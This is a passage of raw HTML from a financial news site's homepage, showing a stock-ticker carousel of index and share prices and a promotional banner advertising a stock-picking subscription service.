9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,969.01</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-9.02</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,071.56</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+55.96</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,685.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-172.33</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$84,034.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-5.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4,904.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/sbux/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">SBUX</div><div class="text-sm text-gray-900">$93.69</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/t/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">T</div><div class="text-sm text-gray-900">$25.05</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+4.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.98</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/gev/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GEV</div><div class="text-sm text-gray-900">$717.21</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$5.62</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/asml/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">ASML</div><div class="text-sm text-gray-900">$1,454.23</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+2.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$31.31</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/net/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NET</div><div class="text-sm text-gray-900">$179.15</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.73</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/intc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">INTC</div><div class="text-sm text-gray-900">$48.66</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.13</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$241.85</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.16</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$338.81</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$2.53</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$739.23</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+10.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$70.50</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$432.34</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-10.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$49.29</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$192.72</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$1.20</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$415.81</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$15.65</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R5nptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"><div class="server-pitch" data-server-rendered="true"><span></span></div></div><main id="main-content" role="main"><section id="home-page"><div class="mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12"><div id="foolcom_hp_hero_container" class="pitch-container hero-pitch-container" data-pitch-placement-id="«R1jmnptb»" data-pitch-placement="foolcom_hp_hero" data-testid="pitch-container-foolcom_hp_hero"><div class="server-pitch" data-server-rendered="true"><div class="mx-auto md:grid md:grid-cols-2 md:gap-48 xl:gap-200 max-w-1280"> <div class="relative z-10 text-white md:col-start-1 md:col-end-3 md:row-start-1 md:row-end-2"> <div class="absolute block w-screen -z-1 bg-gradient-to-br from-cyan-700 to-cyan-900 top-0px bottom-0px -mb-470 md:mb-0px" style="margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)"></div> <div class="pt-32px sm:pt-48px md:pt-64 md:pb-32px lg:py-64 md:w-1/2 lg:pr-32px"><span style="display:inline-block;background-color:#43b02a;color:#ffffff;padding:6px 14px;border-radius:20px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-size:14px">Out Now</span> <div class="mb-8px md:mb-16px" style="margin-top:15px"><em>Motley Fool Stock Advisor’s list of</em></div> <h2 class="font-bold text-h4 lg:text-h3 mb-12px lg:mb-24px">Top 10 Stocks to BUY NOW</h2> <div class="font-thin text-h6 lg:text-h5 mb-32px"> <div class="mb-8px md:mb-16px">These are the stocks our analysts believe are the best positioned to beat the market and they selected them using the <strong>same method to beat the S&amp;P 500 by 752.9%</strong> over the last 20+ years.</div> <div class="mb-8px md:mb-16px">Don’t miss out. 5 years from now you’ll probably wish you’d bought these stocks.</div> </div> <div class="lg:pt-8px"><a class="text-black cursor-pointer foolcom-btn-gold foolcom-btn-lg" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=f1f776af-78e8-4fc8-b836-1c8a7c80ba5f&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-sa-bbn-bn%3Faid%3D8867%26source%3Disaedihho0000011%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D18439" rel="nofollow">Get Started Now ›</a></div> </div> </div> <div class="relative z-20 md:py-64 pt-32px md:col-start-2 md:col-end-3 md:row-start-1 md:row-end-2"> <div class="bg-white rounded pt-24px"> <div class="grid grid-flow-col mb-8px"> <div class="text-xs font-bold leading-none text-center bg-green-200 rounded text-gray-1100 sm:text-md ml-16px mr-8px py-8px xl:ml-32px xl:mr-16px xl:px-20px xl:py-8px"> <div>Stock Advisor Returns</div> <div class="text-green-700 text-h4-mobile md:text-h4 mt-4px lg:mb-6px">+950%</div> </div> <div class="text-xs font-bold leading-none text-center bg-gray-200 rounded text-gray-1100 sm:text-md mr-16px py-8px px-8px xl:mr-32px xl:px-32px xl:py-8px"> <div>S&amp;P 500 Returns</div> <div class="text-gray-800 text-h4-mobile md:text-h5 mt-4px lg:mb-6px">+197%</div> </div> </div> <h4 class="flex justify-center" style="margin:10px 24px 10px 24px">Cumulative Growth of a $10k Investment in <em>Stock Advisor</em></h4> <div class="flex justify-center" style="margin-top:10px;margin-right:24px;margin-left:24px"><a href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=f1f776af-78e8-4fc8-b836-1c8a7c80ba5f&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-sa-bbn-bn%3Faid%3D8867%26source%3Disaedihho0000011%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_hp_hero%26ftm_pit%3D18439" rel="nofollow"> <img alt="Stock Advisor line graph" class="h-auto" src="https://g.foolcdn.com/misc-assets/hp-sa-cumulative-growth-chart.png" style="width:100%;display:block;margin-left:auto;margin-right:auto"/> </a></div> <p class="mb-10 italic text-10" style="margin-right:32px;margin-left:32px">Calculated by Time-Weighted Return since 2002. Volatility profiles based on trailing-three-year calculations of the standard deviation of service investment returns.</p> <div class="mb-10 italic text-10 pb-32px" style="margin-right:32px;margin-left:32px">*Stock Advisor returns as of January 29, 2026.</div> </div> </div> </div></div></div></div><div class="pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]"><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"></div><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"><div class="md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1"><!--$?--><template id="B:0"></template><div class="w-full"><div class="mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200"></div><div class="mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm"><div class="relative h-80 w-full animate-pulse bg-gray-200 md:h-96"></div><div class="p-6"><div class="h-8 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="mb-12 space-y-8"><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div 